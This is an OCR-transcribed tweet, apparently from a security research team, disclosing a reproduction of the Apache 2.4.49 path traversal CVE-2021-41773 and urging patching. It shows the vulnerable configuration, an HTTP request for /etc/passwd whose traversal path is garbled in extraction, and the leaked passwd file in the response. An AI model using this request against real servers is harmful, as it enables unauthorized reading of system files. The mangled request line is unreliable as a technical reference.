 PT SWARM
PT SWARM
@ptswarm
🔥 We have reproduced the fresh CVE-2021-41773
Path Traversal vulnerability in Apache 2.4.49.
If files outside of the document root are not protected
by "require all denied" these requests can succeed.
Patch ASAP!
httpd.apache.org/security/vulne...
Request
Pretty Raw Hex \n
1 GET / /etc/passwd
HTTP/1.1
2 Host: 192.168.88.129
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
7
8
9
Required configuration:
<Directory />
Require all granted
</Directory>
OR
#<Directory />
# Require all denied
#</Directory>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Oct 2021 11:34:30 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolog
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
2:11 PM · Oct 5, 2021 · Twitter Web App